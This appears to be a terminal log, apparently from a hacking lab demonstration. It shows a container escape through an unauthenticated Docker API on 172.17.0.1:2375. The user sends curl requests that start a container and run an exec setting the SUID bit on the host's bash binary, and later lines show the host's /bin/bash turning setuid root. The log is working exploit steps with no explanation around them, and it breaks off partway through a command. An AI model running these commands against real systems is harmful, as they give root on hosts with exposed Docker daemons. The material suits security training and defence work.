 root@3bb0f36caf39:/# cf320dcc20e4d4e121bf7d7e1fa360e9883a00a7d8ddf3035001b91b219d936c ^C
root@3bb0f36caf39:/# curl -X POST -H "Content-Type: application/json" http://172.17.0.1:2375/containers/cf320dcc20e4d4e121bf7d7e1fa360e9883a00a7d8ddf3035001b91b219d936c/start?name=test
root@3bb0f36caf39:/# curl -X POST -H "Content-Type: application/json" http://172.17.0.1:2375/containers/cf320dcc20e4d4e121bf7d7e1fa360e9883a00a7d8ddf3035001b91b219d936c/exec -d '{ "Att
achStdin": false, "AttachStdout": true, "AttachStderr": true, "Cmd": ["/bin/sh", "-c", "chmod u+s /mnt/bin/bash"]}'
{"Id":"688e66952b8b7f6a9ac800f9e755e082680acd943c7046d0cdaca8b500545794"}
root@3bb0f36caf39:/# curl -X POST -H "Content-Type: application/json" http://172.17.0.1:2375/exec/688e66952b8b7f6a9ac800f9e755e082680acd943c7046d0cdaca8b500545794/start -d '{}'
root@3bb0f36caf39:/#
root@hack4u:/home/s4vitar# ls -l /bin/bash
-rwxr-xr-x 1 root root 1396520 ene  6  2022 /bin/bash
root@hack4u:/home/s4vitar# ls -l /bin/bash
-rwxr-xr-x 1 root root 1396520 ene  6  2022 /bin/bash
root@hack4u:/home/s4vitar# ls -l /bin/bash
-rwsr-xr-x 1 root root 1396520 ene  6  2022 /bin/bash
root@hack4u:/home/s4vitar# bash -^C
root@hack4u:/home/s4vitar# su s4